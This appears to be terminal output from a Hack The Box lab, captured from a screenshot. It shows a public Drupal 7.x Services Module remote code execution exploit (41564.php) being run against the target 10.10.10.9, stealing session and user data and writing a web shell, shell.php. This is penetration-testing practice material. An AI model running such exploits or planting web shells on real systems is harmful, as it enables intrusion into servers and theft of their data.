 ┌──(elliot㉿kali)-[~/HTB/Bastard]
└─$ php 41564.php
# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
Stored session information in session.json
Stored user information in user.json
Cache contains 7 entries
File written: 10.10.10.9/shell.php